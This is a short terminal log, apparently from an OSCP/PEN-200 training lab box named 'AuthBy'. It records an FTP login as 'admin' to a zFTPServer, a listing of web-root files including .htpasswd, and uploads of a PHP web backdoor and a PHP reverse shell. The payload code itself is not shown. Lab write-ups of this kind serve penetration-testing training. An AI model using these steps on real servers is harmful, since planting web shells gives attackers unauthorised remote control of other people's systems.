 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/AuthBy]
└─$ ftp 192.168.212.46
Connected to 192.168.212.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.212.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||2070|)
150 Opening connection for /bin/ls.
total 3
-r--r--r--   1 root     root           76 Nov 08  2011 index.php
-r--r--r--   1 root     root           45 Nov 08  2011 .htpasswd
-r--r--r--   1 root     root          161 Nov 08  2011 .htaccess
226 Closing data connection.
ftp> put simple-backdoor.php
local: simple-backdoor.php remote: simple-backdoor.php
229 Entering Extended Passive Mode (|||2071|)
150 File status okay; about to open data connection.
100% |***********************************************************************|   328        2.29 MiB/s    00:00 ETA
226 Closing data connection.
328 bytes sent in 00:00 (3.26 KiB/s)
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||2072|)
150 File status okay; about to open data connection.
100% |***********************************************************************|  5496       14.32 MiB/s    00:00 ETA
226 Closing data connection.
5496 bytes sent in 00:00 (10.69 KiB/s)
ftp>